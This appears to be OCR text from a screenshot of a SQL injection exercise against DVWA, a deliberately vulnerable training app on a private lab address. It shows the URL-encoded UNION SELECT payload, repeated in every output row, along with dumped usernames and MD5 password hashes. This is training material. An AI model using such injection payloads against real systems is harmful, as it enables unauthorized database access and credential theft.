 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user%2C+password+FR
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99